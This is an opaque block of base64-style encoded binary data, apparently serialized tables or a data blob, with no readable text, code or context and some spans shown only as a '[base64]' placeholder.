ABAAZ8AnwA/AcwAzAA9AZ8AnwAzAcwAzAAvAZ8AnwAlAcwAzAAeAZ8AnwD+AMwAzAAaAZ8AnwAMAcwAzAAnAJ8AnwBDA8wAzAAGAJ8AnwB6AEoA6QBNA58AnwAGAOkA6QBUA1EA9AAGAOkA6QBWA1EA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AAnAOEA4QAuAPwA/AAGAOEA4QAUAv8H/QAnAOEA4QAuAP0A/QAGAOEA4QAUAsMAwwAnAOEA4QAuAMMAwwAGAOEA4QAUAsUC/gAnAOEA4QAuAP4A/gAGAOEA4QAUAj8E/wAnAOEA4QAuAP8A/[base64]/AAQBAwGUAOEAlAABAQMB4QCQAJQAkAD4AOEAlADlAJAAkAAAAZQAlAD/[base64]/AAnAJQAlAAuAPwA/AAGAJQAlAAUAqsD/QAnAJQAlAAuAP0A/QAGAJQAlACVAHcC/gD1AJQAlAD9AP4A/[base64]/AB9AyAB/QDBAPwA/AD7AP0A+wD4APwA+ADxAPsA8QASAPgA+ACiBaQA+wASAPgA/AD7AGMD/QASAPwA/AAXAX4D/gASAPwA/ADdAmUC/wBFA/wAAAH+AP8A/gD9AAAB/QASAP4A/gC4BIYC/wASAP4A/gB9A+4AAAF9A/4AAQH/AAAB/wASAAEBAAEKAsIAAQESAAABAwEEA6sABAFTAgMBBQEBAQQBAQH/AAUB/wD9AAEB/QDxAP8A8QASAP0A/QBFASgB/wASAP0AAQG1AC8CBAH/[base64]/[base64]/[base64]/AYIBfwESAIMBggH2BLMAgwESAIIBhAGbAKUDhQEKAoQBhgGDAYUBhQF/AYYBfwESAIUBhQG1AGUChgESAIUBhwH3AjwCiAHdAocBhwGGAYgBiQESAIcBhwH6BWMBigG2AIcBiwEeAYoBigGJAYsBiQF/AYoBfwF1AYkBdQFXAX8BVwEkAXUBJAHxAFcB8QASACQBJAESADwBVwHtAmMBdQEkAVcBfwESAHUBdQHdArcAiQESAHUBigF9AzkEiwETAYoBjAGJAYsBiQF/AYwBfwESAIkBiQG2APUAiwESAIkBjAEEA4YCjQGnBYwBjgGLAY0BjQESAI4BjgEpAcsEjwESAI4BjgFAAu8KkAGPAY4BjgGNAZABjQF/AY4BfwESAI0BjQHXAA8BjgESAI0BkAG4BDwCkQGOAZABjgESAJEBkQEEAwUDkgESAJEBkQHtAlcDkwH2AJEBlAGSAZMBkgGOAZQBjgESAJIBkgHdAqsAkwESAJIBlAEpAVAClQFFAZQBlAGTAZUBlQESAJQBlAGGBVcDlgHBAJQBlwFyB5YBlgGVAZcBlQGOAZYBjgF/[base64]/[base64]/[base64]/[base64]/AZABfwHxADkB8QASAH8BOQESAHgBfwE5AZ0FkAESAH8BfwF9A5wA0QGyAH8BfwGsANEBrACQAX8BfwESAKwArAA4AasBkAEcAawArAASAJABkAEtAWkB0QHeAJAB3gCsANEBrAB/Ad4A3gASAKwArABSAwoBfwESAKwAkAF7ArMA0QF/AZABfwESANEB0QH2BE0L2QE9AdEB0QF/AdkBfwESANEB0QH3ArcA2QESANEB0QGHApwA3wH6BdEB4QHZAd8B2QESAOEB3wH6BbcA4QE4Ad8B4gGVAeEB4QHZAeIB2QF/[base64]/kB/AH6AfsB+wH4AfwB+AESAPsB+wEtAVcD/AESAPsB/QFiATEB/gFFA/0B/QH8Af4B/AESAP0B/QGjALMA/gESAP0B/wGbAMsEAAJTAv8B/wH+AQACAAL8Af8B/AH4AQAC+AH3AfwB9wGwAfgBsAHeAPcB3gASALABsAFOAbcA9wHIAbAB+AESAPcB9wFTAoMC/AESAPcBAAISADEBAQIAAv0BAgL8AQEC/AH4AQIC+AESAPwB/AFFA2MBAQJ9A/wBAgLxAQECAQISAAICAgJTAjEBAwKyAAICBALQAQMCAwIBAgQCAQL4AQMC+AESAAECAQL2BGUCAwISAAECBAKHAjEBBQIDAgQCAwISAAUCBQIDAv8B/wESAAUCAwK2ACgBBQJOAQMCBgLIAQUCyAESAAYCBQIKAjEBBgISAAUCBQKyAGUCBwKjAAUCCAIGAgcCBgLIAQgCyAH/AQYC/wH4AcgByAESAP8B+AEpAX4D/wESAPgB+AH/AZ0F/wESAPgB+AH6BVsBBgIWAfgB+AH/AQYC/wESAPgB+AFOAaQABgJTAvgBBwL+AQYCBgISAAcCBwLZAmMBCAISAAcCBwIpAZABCQIIAgcCBwIGAgkCBgL/AQcC/[base64]/AQcC/wHIAQYCyAESAP8B/wH+AskABgISAP8B/[base64]/[base64]/QA+AjoCPgK8Af0A/QA1Aj4CvAESAP0A/[base64]/[base64]/[base64]/QGBAjcCNwJ+Av0B/QESADcCNwISAHcCdwK1AFcDfgIuAncCdwI3An4CNwISAHcCdwIZAkQCfgISAHcCdwKyAJwHgQJ+AncCdwI3AoECNwL9AXcC/QGfATcCnwESAP0B/QG2AAoBNwISAP0BdwI3Ar8BvwESAHcCNwKnBTwBPAH+BTcCNwK/[base64]/[base64]/AoUCPwISABoBGgESAP4AYAIaAdsB2wESAGACYAK1AGgBhQJ7AmACiQJIAoUCSALbAYkC2wE/[base64]/[base64]/[base64]/[base64]/UAXAE7AloBWgE5AVwBOQESAFoBWgEKAnUBXAFNAVoBWgE5AVwBOQElAVoBJQEqATkBKgEDASUBAwH7ACoB+wASAAMBAwGWAasBJQESAAMBAwEJAUMBKgH/[base64]/gAOAksBSwFcAf4A/gBaAUsBSwElAf4A/[base64]/[base64]/UAcQHZAkcBRwENAnEBcQESAEcBRwE4AWABiQGDAUcBRwFxAYkBcQESAEcBRwE7AlcDgwESAEcBRwEuAigBiQEtAUcBRwGDAYkBiQESAEcBRwEKAmoCjQH3AkcBRwFvAo0BjQGJAUcBRwFxAY0BcQEWAUcBFgEMAXEBDAH+ABYB/gD7AAwB+wC5AP4AuQAmAfsA+wDxALkAuQADAPsA8QANALkAuQCeA/EA8QAGALkAuQASALAD+wC5ABYAuQCxA/sA+wAGALkAuQD0AaAD/gAGALkAuQCmATADDAG5ALADuQChAwwBDAH+ALkAuQD7AAwB+wBBALkAuQBCALAD/gC5ACsBuQD7AP4A+wAGALkAuQCxAxkA/[base64]/gESAPUB9QETAQUDBQISAPUB9QHBACECFwJWAvUBGAIFAhcCFwL+ARgC/gHKARcCygESAP4B/gGOAYcDFwISAP4B/[base64]/Ak8CPwISAHYCdgK4BGECiwISAHYCdgIEA+QEjAIEA3YCjQKLAowCiwI/[base64]/[base64]/AsECvwK+Ar0CvQISAL8CvgJBAzkEvwISAL4CwQJNAsACwgK/AsECvwISAMICwQJ4AnkCwgISAMECwQItAcIAwwL3AsECwQLCAsMCwwK/[base64]/[base64]/AISAPsC+wISAG0M/QKjAI8A/wL2BP0CAgP7Av8C/wL8AgID/AL2Av8C9gJbAvwCWwKXAfYClwESAFsCWwItAQoB9gISAFsC/AJOAYMC/wL2AvwC/AISAP8C/wKyAIYCAgMSAP8CAwO4BEQCBgMCAwMDAwP8AgYD/AISAAMDAwMKAlcDBgMSAAMDAwNiAbMABwMGAwMDAwMSAAcDBgMJAe8ABwMSAAYDBgOjACQCCANFAQYDDAMHAwgDBwMDAwwDAwP8AgcD/AISAAMDAwOyAQUDBwMSAAMDAwN2AVoCCAMHAwMDAwMSAAgDCAOHAjkEDAMSAAgDDQPzBT4CDgMMAw0DDQMDAw4DAwMSAA0DDQNLBFcDDgMFDA0DDwMSAA4DDgOyAVIBEAMSAA4DDgMEA+oMEQMQAw4DDgMPAxEDDwMDAw4DAwP8Ag8D/AISAAMDAwOGBWgBDgMSAAMDAwMAAqsADwMOAwMDAwMSAA8DDwOxBVACEQMSAA8DDwNNAigBEgNSAw8DFAMRAxIDEQMDAxQDAwMSABEDEQMSAPUC9QL2AFIBEgMRA/UC9QISABIDEQO2AOQEEgMSABEDEQNAAiABFAOyABEDEQMSAxQDEgP1AhED9QIDAxIDAwMSAPUC9QLZApMAEQMSAPUC9QLIADwCEgMRA/[base64]/AL1AuQB9QISAPwC/AJSAmECAwMSAPwC/ALZAscEFAMDA/[base64]/QASAB4D3gFDAuQEHgMSAN4BIgOyADgCOAIeAyIDHgP9ADgC/QAWAx4DOAISAP0A/QBnAjwCFgNnCf0A/QASABYDFgNDAgADHgMSABYDFgNiATMCIgOGBRYDFgMeAyIDIgP9ABYD/QASACIDFgPzBfUAIgMSABYDFgOjAEwEJQMiAxYDFgMSACUDJQMSABoCGgK1ACYBJgElAxoCGgIWAyYBJgH9ABoC/QA4AiYBJgESAP0A/QBdAiYCGgISAP0A/QAJASYCOAIaAv0A/QASADgCOALOAOQEFgMSADgCOAKjAOEB4QEWAzgCOAL9AOEB/QASADgC4QFAAg8BOAISAOEB4QE4AgQBBAESAOEB4QE4ATkCOAKBBeEB4QEEATgCBAH9AOEB/QASAAQBBAGmBfEK4QESAAQBBAEEAwsBOAISAAQBBAGyADYBOQJnAgQBJQM4AjkCOALhASUD4QESADgCOALzBQUDOQLVCzgCJQMSADkCOQK2C4cDJwMSADkCOQK5AmMBKAMQATkCOQInAygDJwMlAzkCOQLhAScD4QH9ADkC/QAmAeEBJgH1Av0A/QCXASYBJgEVAf0A/QCqACYBqgASAP0A/[base64]/[base64]/kAQAMSAEIDQgMuAkECQwMSAEIDRAPdAgsBSQMeAkQDRANDA0kDQwNAA0QDQAMSAEMDQwMSACoCKgJDA/[base64]/[base64]/YC9gLXAlUD1wISAPYC9gK4BCgBUwMSAPYC9gJTA9EFUwMSAPYC9gJDAvUAVQMSAPYC9gL6BaoCVgNVA/[base64]/[base64]/[base64]/ALzBWUCAgO1APwC/ALIAgIDyALwAvwC8ALaAcgC2gESAPACyAL6BcsE8ALeAMgC3gASAPACyAK5AskA8AISAMgCyAKOAYAC/[base64]/AuMB4wESAIECgQKyAbMAvwISAIECyAK/AiUDvwISAMgCyAJ9A6UD0wISAMgCyAK4BKUD8AL6BcgCyALTAvAC0wK/AsgCvwLjAdMC4wESAL8CvwLtAnkCyAISAL8CvwIuAbMA0wLIAr8CvwISANMCyAKbAFAC0wISAMgCyAJSAw8B8AJdAsgC+QLTAvAC0wK/AvkCvwISANMC0wJnArMA8AISANMC0wKnBVAC+QLwAtMC0wISAPkC8ALVBHcCdwLrAfAC6wHTAncCdwK/[base64]/ALrAvkC+QLTAvwC0wJ6AfkCegGrAdMCqwESAHoBegFPAUwBTAESAHoBTwESACEIegGbACYC0wI4AXoB+QJPAdMCTwFMAfkCTAESAE8BTwFSAiEC0wISAE8B+QIJAWEC/ALTAvkC0wISAPwC+QK2CyQC/AISAPkC+QL+AkgBSAH8AvkC+QLTAkgBSAFMAfkCTAESAEgBSAF4Ak4C0wLPAkgBzwISANMC0wL3AloC+QISANMC/AKHAlIG/wL5AvwC+QLPAv8CzwISAPkC+QL2ANAC/AISAPkC+QLzBX4D/wL8AvkC/AISAP8C/wJ4AmgBAgMSAP8C/wLIAJwAJQMpAf8CXAMCAyUDAgP8AlwD/ALPAgIDzwJMAfwCTAGrAc8CqwESAEwBTAF7AssEzwKcAkwBTAESAM8CzwISAEQE/ALPApcBzwJMAfwCTAESAM8CzwIWB7AF/AISAM8CzwK2ACECAgMSAM8CzwJOAcMGJQMCA88CzwL8AiUD/AJMAc8CTAESAPwCzwIEA8cE/AISAM8CzwL8AnEH/AISAM8CzwLIAHkCJQMSAM8CzwJ4AiABXANBA88CzwIlA1wDXAP8As8CzwISAFwD/AJiAb4AXAMSAPwC/AJcA3cBdwESAPwC/AJAAnkCXAMSAPwC/AJFA/gC+AJcA/wC/AJ3AfgCdwHPAvwCzwJMAXcBTAESAM8CdwF2AWECzwLGAncBdwESAM8CxgISAAQCBAJFAekFzwLGAgQCBAJ3Ac8CdwESAAQCBAISALoBzwIEAncFBAISAM8CzwL3Ai8B+AISAM8CzwJBA58B/[base64]/AJdAvgC+ALPAvwCzwKsAvgCrAKlAc8CpQF3AawCdwESAKUBpQG2C8ACrAISAKUBzwJLBLcA+AKsAs8CrAISAPgC+AJSA2gB/AISAPgC+AJ4AnoBegH8AvgC+AKsAnoBegESAPgCrAISABACEAJ4AgoB+AKsAhACEAISAPgCrAJAAjgE+ALVBKwC/AIIAvgCCAIQAvwCEAJ6AQgCegESABACCAJECewFEAISAAgCCAISAFoD+AIXAY4J/AIIAvgCCAIQAvwCEAISAAgCCAKyAYAC+AISAAgCCAL4Ah8J+AISAAgCCAJiAVoC/AISAAgCCALXAGoCGgNBAwgCCAL8AhoD/[base64]/ALJAvgCyQKRAvwCkQIJAskCCQISAJECkQISAB0DyQI4AasA+AKRAskCkQISAPgC+AJdAoMC/[base64]/AHjAY8BjwEqAfwBKgESAI8BjwHVBDYB4wESAI8BjwHdAigB/AHjAY8BjwESAPwB4wFFAV4C/[base64]/AHjAaIBogGhAfwBoQHhAKIB4QASAKEBoQFOAV8BogESAKEBoQGiAd8HogESAKEBoQEJA4MC4wESAKEBoQGiBTMC/AHjAaEBoQGiAfwBogESAKEBoQGnBb4A4wESAKEBoQFFA0wE/AHjAaEB4wESAPwB/AGjADwCGgI4AfwB/AEeARoCHgHjAfwB4wGiAR4BHgHhAOMB4QAfAR4BHgESAOEA4QC2C2gBHwESAOEAogG4BO8A4wEfAaIB/AESAOMB4wESACMBGgJWAl8BIgLjARoCGgL8ASIC/AESABoCGgIKAmMBIgISABoCGgIiApACIgISABoCGgLXAFILPQJcBxoCGgIiAj0CIgL8ARoC/AESACICGgJFAcACIgISABoCPQIiAgkEIgISAD0CPQIKAtgBYAISAD0CzAJgAuMCYAIiAswCIgISAGACYAIeAskAzAJ8CWAC4wISAMwCzAKbABgBBgMSAMwCzAKyAMcCxwIGA8wCzALjAscCxwIiAswCIgL8AccC/[base64]/AHmAvMA8wASAPwB/[base64]/[base64]/ACAQPoAqoCqgISAAED6AIJA3kCAQMSAOgC6AIBAyEBAQMSAOgC6AISAPkB+QFTAo8ABgNFA/[base64]/gHRAboBugFwAf4BcAESALoBugF2ARwD0QESALoB/gHRAUoD0QESAP4B/gHzBe8A1QISAP4B/gFLBHIBcgHVAv4B/gHRAXIBcgFwAf4BcAEeAXIBHgESAHABcAEWAqEBcgESAHABcAESAD8BPwFwAZgCcAFyAT8BPwESAHABcAEtASECcgESAHABcAGjAO4AoQFyAXABcAESAKEBcgESAJICoQH2BOkC0QFyAaEBcgFwAdEBcAE/AXIBPwESAHABcAHdAk4CcgESAHABcAEQAdACoQFyAXABcAESAKEBcgGKAhQBFAFwAXIBcAESABQBFAESAMgBcgH2AOQEoQEUAXIBFAESAKEBoQFOAckAyAHXAKEBoQEzCMgByAEUAaEBFAFwAcgBcAE/ARQBFAEeAXABHgESABQBFAETATYBPwESABQBFAFdAjEBcAE/[base64]/gESAMgByAHtAiECFgLzBcgBigL+ARYC/gHRAYoC0QFJAf4BSQEUAdEBFAESAEkBSQFNAr4A0QFRAkkBSQESANEB0QFnAssE/[base64]/[base64]/AFsB/wASAKUBWwFnAi8BpQGGBVsBWwEGAqUBpQH/AFsB/wA6AaUBOgH4AP8A+AASADoB/wBLBEECOgF/Bf8A/wASADoBOgESAM8CWwG2AO4ApQE6AVsBOgH/AKUB/wASADoBOgEXAcsEWwFXCDoBOgESAFsBWwGiBRgBpQFDAlsBWwFGA6UBpQE6AVsBOgH/AKUB/wASADoBOgESAL0BWwE6AfABOgESAFsBWwFWAi8BpQESAFsBWwGOARgBpwHOAFsBWwGlAacBpQE6AVsBOgESAKUBWwFAAmMBpQESAFsBWwGlAbsCpQESAFsBWwG4BFcDpwESAFsBWwGOAccEvQHOAFsBWwGnAb0BpwGlAVsBWwE6AacBOgH/AFsB/wD4ADoB+AAbAf8A/wAAAfgA+AASAP8A/wASACoDAAH/AEcH/wASAAABAAHQCS4DGwH/AAAB/wASABsBAAHOAGgBGwESAAABAAEbATIDGwESAAABAAG1ADgEOgESAAABAAGyAVYJWwE6AQABAAEbAVsBGwH/AAAB/wASABsBAAEXAXkCGwESAAABAAFDAsACOgEbAQABAAESADoBGwESANECOgEbAT8BGwEAAToBAAESABsBGwH2BNACOgESABsBGwEKAlIBPwE6ARsBGwESAD8BOgG5Ag8BPwGyAToBOgH2Aj8BPwEbAToBGwEAAT8BAAH/ABsB/wASAAABAAH6Bb4AGwESAAABAAEbAdEJGwESAAABAAGyAYcDOgESAAABAAHZAloCPwE6AQABWwEbAT8BGwESAFsBPwEJA34DWwESAD8BPwGGBU4CpQFbAT8BPwESAKUBWwGOAb8AvwCqAVsBWwE/Ab8AvwAbAVsBGwESAL8AvwAtAQsBPwESAL8AWwHdAmgBpQE/AVsBPwESAKUBWwESADgCpQE7AroApwFbAaUBWwE/AacBPwESAFsBWwESAHcBdwH6BcACpQFbAXcBWwESAKUBdwEpATwCpQH2BHcBdwHiAqUBpQFbAXcBWwE/AaUBPwEbAVsBGwH/AD8B/wASABsBGwFiASECPwESABsBWwHIACECdwE/AVsBPwESAHcBdwESANUBpQE4AcsEpwF3AaUBdwE/AacBPwESAHcBdwHXAH4DpQESAHcBdwGlAeUBpwESAHcBdwETAS8CqgESAHcBdwHIAGMBvQG4BHcBdwGqAb0BqgGnAXcBdwE/AaoBPwESAHcBdwGjANACpwFeB3cBdwESAKcBpwG3AiIBIgF3AacBdwESACIBIgFiAuoMpwESACIBIgH3ApMAqgESACIBvQFAAjEB1QEQAb0BvQGqAdUBqgGnAb0BpwF3AaoBdwE/[base64]/ARsBGwH/ALkAuQASABsB/wDOALcAGwEzA/8A/wASABsBGwESAFYGPwEEAzkE0AEbAT8BGwH/ANAB/wASABsBGwGyATEBPwESABsBGwE/AcUGPwESABsBGwG2ALcA0AESABsBGwH+AlUI5QHQARsBGwE/AeUBPwH/ABsB/wASAD8BGwESAIsFPwFdAigB0AEbAT8BPwESANAB0AETAU4C5QFRAtAB0AE/AeUBPwESANAB0AHIANAC5QESANAB0AHlAZ0B5QESANAB0AEuAbEC8AGVAtAB0AHlAfAB5QE/AdABPwH/AOUB/wASAD8BPwH2BEwE0AESAD8BPwG4BAAD5QHQAT8BPwESAOUB5QESACYBJgFAAskA8AHlASYBJgE/AfABPwESACYBJgFDAgoB5QESACYBJgF7AsIA8AHlASYBJgESAPAB5QESANQK8AF2Ae4A+QF7AvABBgLlAfkB+QEmAQYCJgE/AfkBPwESACYBJgFiAQ8B+QESACYBJgH5ARID+QESACYBJgESAAYDBgImAboBJgH5AQYCugESACYBJgFiAdIE+QF4ASYBeAESAPkB+QGjAEYBBgJyB/kB+QF4AQYCeAG6AfkBugE/AXgBPwH/ALoB/[base64]/AOUB/wC5AFwBuQD4AP8A+AASALkAuQA6AaoB/wASALkAuQC1ABwDOgFNAbkAuQD/ADoB/wASALkAuQASANwCOgG5AFkCTQESADoBOgGiBe4AXAESADoBOgH2APcBqgFcAToBOgFNAaoBTQH/ADoB/wASAE0BOgE7AiQCTQESBjoBOgESAE0BTQHdAlcDXAGFAk0BTQE6AVwBOgESAE0BTQFWAr4AXAGDAU0BqgESAFwBXAFOATwCugESAFwBXAFSA6UD5QGbAFwBXAG6AeUBugGqAVwBXAE6AboBOgH/AFwB/[base64]/AFgB/wASADoBOgHBANIEWAHeAjoBOgESAFgBWAEpA/[base64]/ADoB/[base64]/ACEB/[base64]/[base64]/AN4A3gD4AAIB+ADzAN4A3gADAPgA8wANAN4A3gBrAvMA8wAGAN4A3gB8AhkA+AAGAN4A3gCuCgsD/wDyAd4A3gAGAP8A/wDjAOcB4wDoAf8A/[base64]/AASABEBEQG4BFoCIwESABEBOgGiBdIESwFiAToBOgEjAUsBIwH8ADoB/AABASMBAQHjAPwA4wASAAEB/AAuAl4CAQESAPwA/ABFA7cAIwEBAfwA/AASACMBAQH8AkYBIwH8AAEB/AASACMBAQFRAZABIwESAAEBAQHVBIcDOgESAAEBAQFFAwkCRgE6AQEBAQEjAUYBIwH8AAEB/AASACMBAQESAN0A3QB9A0wEIwEBAd0A3QASACMBAQHZAg8BIwESAAEBAQFNAjwCRgEJAQEBSwEjAUYBIwHdAEsB3QASACMBIwEJAy8CRgESACMBSwGHAo8ATAFGAUsBSwESAEwBTAFiAUQCUQESAEwBYAFLBIsGYQFRAWABUQFLAWEBSwHdAFEB3QD8AEsB/ADjAN0A3QASAPwA4wAJAS8B/AAXAuMA4wASAPwA/ABHAgcBSwHjAPwA4wASAEsB/AASAEgCSwH3ArMAUQH8AEsB/AASAFEBUQFWAmECYAEZAlEBUQGZBWABYAH8AFEB/ADjAGAB4wASAPwA/AASABQCUQGjAJwAYAH8AFEB/AASAGABUQEJA0QCYAESAFEBUQFDAjkLYQFgAVEBUQH8AGEB/AASAFEBUQHXABwDYAH8AVEBYQESAGABYAF4AlcDewESAGABYAFFA34BfgF7AWABYAFhAX4BYQH8AGAB/ADjAGEB4wASAPwA/AD4AncIYAESAPwA/AASAEEBQQH8AN0K/ABgAUEBQQESAPwA/AASAA8DYAH8AI8F/AASAGABYAG2CzMCYQESAGABYAGOAYYCewEpAWABYAFhAXsBYQH8AGAB/ABBAWEBQQESAPwA/AAuAU4CYAESAPwA/[base64]/QASAPcA9wDXADICIQHVAfcA9wD9ACEB/QCsAPcArADjAP0A4wDdAKwArAASAOMA3QASACAC4wDOALoA9wDdAOMA3QASAPcA4wBNAiYC9wASAOMA4wD3ABgH9wDdAOMA3QASAPcA4wBZAcQI9wASAOMA4wCbAI8A/QASAOMA4wBDAoUBIQH9AOMA4wD3ACEB9wDdAOMA3QASAPcA4wASAI8C9wDjADAC4wASAPcA9wBOAU4C/QASAPcA9wBiAfoA+gD9APcA9wDjAPoA4wASAPcA9wBIAbAC+gASAPcA9wAKAjwC/QDOAPcAIQF7Bf0A/QD6ACEB+gDjAP0A4wDdAPoA3QASAOMA4wCxBVcD+gASAOMA4wAEAxwD/QD6AOMA+gASAP0A/QD2AKsAIQESAP0A/QB2AQ8BKgEhAf0A/QD6ACoB+gASAP0A/QASACsHIQH9AGwC/QASACEBIQFBAzYBKgESACEBIQG5AmUCMAGjACEBIQEqATABKgH9ACEB/QD6ACoB+gASAP0A/QDIAC8CIQElA/0A/QASACEBIQGjAJMAKgHzBSEBIQHYBSoBKgH9ACEB/QASACoBIQEVAq0CKgESACEBIQGyAB8CMAEcBCEBIQEqATABKgH9ACEB/QD6ACoB+gDdAP0A3QCsAPoArAASAN0A3QBFA4MC+gASAN0A3QBAAqQA/QD6AN0A3QASAP0A+gBBA7cA/QASAPoA+gApAYcDIQH9APoA/QDdACEB3QASAP0A/QD2BA8BIQF3Af0A/QASACEBIQHzBUABKgEkASEBIQH9ACoB/QDdACEB3QASAP0A/QCxBYcDIQESAP0A/QATAaUDJAEhAf0A/QASACQBIQG1ALoAJAESACEBIQGyAX0HKgEkASEBIQH9ACoB/QASACEBIQGnAocHJAESACEBIQFdAu4AKgGiBSEBIQFaASoBKgEkASEBIQH9ACoB/QDdACEB3QASAP0A/QBSAxwDIQESAP0A/QAhASMBIQESAP0A/QDSAisCIwEhAf0A/QASACMBIQFJA1ABIwESACEBIQG2C7sGJAEcASEBHAEjASQBIQH9ABwB/QASACEBHAHCAlQEIQESABwBHAEQAcsEIwESABwBHAHVBGYMJAEjARwBHAEhASQBIQESABwBHAEUAVUDFAESABwBHAEJAVIBIwESABwBHAEtASYCJAEeAhwBKgEjASQBIwEUASoBFAEhASMBIQH9ABQB/QDdACEB3QASAP0A/QCyAasAFAHxAv0A/QASABQBFAFsAYIBIQH9ABQB/QASACEBFAHUBVUCIQESABQBFAGjADYIIwHkAhQBFAEhASMBIQH9ABQB/QASACEBFAG4BLMAIQH+ARQBFAESACEBIQHXAPUAIwESACEBIQGxBS8BJAHIACEBIQEjASQBIwEUASEBFAESACMBIQESAKQBIwEhAZoCIQESACMBIwEZAtIEJAESACMBIwF9A6YBKgEkASMBIwEhASoBIQEUASMBFAH9ACEB/[base64]/QDdABQB3QCsAP0ArAASAN0A3QBFAXkC/QDrAd0A3QASAP0A/QBiARwDFAESAP0A/QBdAr4AIQEUAf0A/QDdACEB3QASAP0A/QASAE0FFAH9AMUC/QASABQBFAGGBcACIQESABQBFAEuAtsBIwEhARQBFAH9ACMB/QDdABQB3QASAP0A/QASAGcBFAH9AMkC/QASABQBFAHdAskAIQESABQBIwFSA5wBKgEhASMBIQH9ACoB/QASACEBIQEuAu8AIwHBASEBIQESACMBIwESAAEBAQHOABMCKgEjAQEBAQEhASoBIQH9AAEB/QDdACEB3QASAP0A/QASALgCAQHVBAoBIQH9AAEB/QASACEBAQESALcBIQGGBfUAIwEBASEBAQH9ACMB/QASAAEBAQEQAWMBIQESAAEBAQEhAe4BIQESAAEBAQEQATgEIwESAAEBAQGnBUwBKgEjAQEBAQEhASoBIQH9AAEB/QASACEBAQG2AGECIQESAAEBIwEhAfcA9wASACMBIQFTAscEIwFiASEBIQFuASMBIwH3ACEB9wASACMBIQG5AgoBIwESACEBIQEjAXwBIwESACEBIQHdAiwDKgFRDSEBIQEjASoBIwH3ACEB9wD9ACMB/QDdAPcA3QASAP0A9wANArAE/QASAPcA9wC1AC8BIQESAPcA9wAuAVoCIwEhAfcA9wD9ACMB/QASAPcA9wCwAcMEIQESAPcA9wDdAi4EIwESAPcA9wAJAzYBKgEZAvcA9wAjASoBIwEhAfcA9wD9ACMB/QASAPcA9wBBAyABIQESAPcA9wAhAWkCIQESAPcA9wC5AscEIwESAPcA9wDtAqYCKgEjAfcA9wAhASoBIQESAPcA9wASAO0FIwH3ANEB9wASACMBIwE7AlYBKgHfAiMBIwH3ACoB9wAhASMBIQH9APcA9wASACEB/QCyAckAIQERCf0A/QASACEBIQESAEADIwEhAfQCIQH9ACMB/QASACEBIQGnBccEIwFXASEBIQESACMBIwEZAmECKgESACMBIwGnBYcDMAFFASMBIwEqATABKgEhASMBIQH9ACoB/QASACEBIQESAMkBIwH6BTgEKgEhASMBIQESACoBIwEKAkwEKgESACMBIwFBAywJMAEqASMBIwEhATABIQESACMBIwFnAvUAKgFCAiMBIwESACoBKgFSAsUGMAHAASoBKgEjATABIwEhASoBIQH9ACMB/QD3ACEB9wDdAP0A3QASAPcA9wBFAmsJ/QASAPcA9wADA8UBIQH9APcA9wASACEB/QAQAdgBIQESAP0A/QAhAeMAIQESAP0A/QBOAUwEIwHXAP0A/QAGDSMBIwEhAf0A/QD3ACMB9wASAP0A/QASAA0DIQH9AHMI/QASACEBIQEKAkQCIwESACEBIQEEA7MAKgGxBSEBIQEjASoBIwH9ACEB/QASACMBIQF7ApMAIwESACEBIQEjAWsBIwESACEBIQESAAcBBwEeAoICKgEhAQcBBwEjASoBIQH9AAcB/QD3ACEB9wASAP0A/QASAAUBBQH9AEoB/QASAAUBBQHVBO8ABwESAAUBBQFOAWECIQEHAQUBBQH9ACEB/QASAAUBBQEuAtEABwESAAUBBQGbAIcDIQEHAQUBBQESACEBBwGxBdgBIQFAAgcBBwFsCCEBIQEFAQcBBQH9ACEB/QASAAUBBQESAJkCBwFdAsIAIQEFAQcBBQESACEBBwGjAKkFIQE+AQcBBwEFASEBBQESAAcBBwGyACABIQESAAcBIwEhAcQFIQESACMBIwESACMCKgE7AvABMAEjASoBIwEhATABIQEFASMBBQH9ACEB/QD3AAUB9wASAP0A/QASAJQBBQH9AI8H/QASAAUBBQESAIkBIQEXAdEAIwEFASEBBQH9ACMB/QASAAUBBQH2AIcDIwESAAUBBQEjAdMBIwESAAUBBQGOAS8BKgESAAUBBQEJA2QJMAEqAQUBBQEjATABIwH9AAUB/QASACMBBQESACYGIwEtATEBKgEFASMBBQESACoBIwFDAm8CKgFwAiMBIwEFASoBBQESACMBIwHXAIcDKgESACMBMAEqARgJKgESADABMAH6BZMAPgG1ADABMAHVAT4BPgEqATABKgEFAT4BBQH9ACoB/[base64]/QD3ACoB9wDdAP0A3QCsAPcArAC5AN0AuQASAKwArAAQAV8B3QASAKwArADdACEB3QASAKwArADVBDgE9wASAKwArAD+AiYC/QD3AKwArADdAP0A3QASAKwArAASADkB9wCyAS8C/QCsAPcArAASAP0A9wB9A4cD/QASAPcA9wBTAtACBQEuAvcA9wD9AAUB/QCsAPcArADdAP0A3QASAKwArAASAJgC9wAJAzgE/QCsAPcArAASAP0A9wASAPkA+QBFA2EC/QDdAvkABQH3AP0A9wCsAAUBrAASAPcA9wCbAC4E/QASAPcA9wBSAuQEBQH9APcA9wASAAUB/QD2BFoCBQESAP0A/QC1ACsBIQEFAf0A/QD3ACEB9wCsAP0ArADdAPcA3QASAKwArAASAFED9wCsALoFrAASAPcA9wBLBDgE/QASAPcA9wD9AB8B/QCsAPcArAASAP0A9wAuAb4A/QASAPcA9wD+AtACBQH9APcA9wASAAUB/QCiBSECBQFSAv0A/QDgAQUBBQH3AP0A9wCsAAUBrAASAPcA9wCGBVoC/QAaAfcA9wASAP0A/QDtAsIAwgASAP0A/QDOANwIBQHCAP0AwgD3AAUB9wASAMIAwgATAZMA/[base64]/[base64]/UAHgEuAQUBBQEaAR4BGgHdAAUB3QDJABoByQDCAN0AwgASAMkAyQD9ABsB3QASAMkAyQDBAAsB/QASAMkAyQD9AEEF/QDdAMkAyQASAP0A3QAtARwD/QAkAd0A3QASAP0A/QBdAqUDBQESAP0A/QAEAx0BGgEFAf0A/QDdABoB3QDJAP0AyQASAN0A3QCyAe4A/QB0At0A3QASAP0A/QASADgDBQFFA34KGgH9AAUB/QDdABoB3QASAP0A/QBnAgUDBQESAP0A/QCOAdEAGgEFAf0A/QASABoBBQESAIgJGgEJAYMCGwEJARoBGgEFARsBBQH9ABoB/QDdAAUB3QDJAP0AyQDCAN0AwgASAMkAyQB3ApsC3QASAMkAyQASAL4L/QDJAKoByQDdAP0A3QASAMkAyQCjABwD/QASAMkAyQD9AKsE/QASAMkAyQATAYQBBQEZA8kAyQD9AAUB/QDdAMkAyQASAP0A3QC2CyYC/QASAN0A3QD9AFQC/QASAN0A3QCiBboABQFOAd0AGgH7AgUBBQH9ABoB/QASAAUBB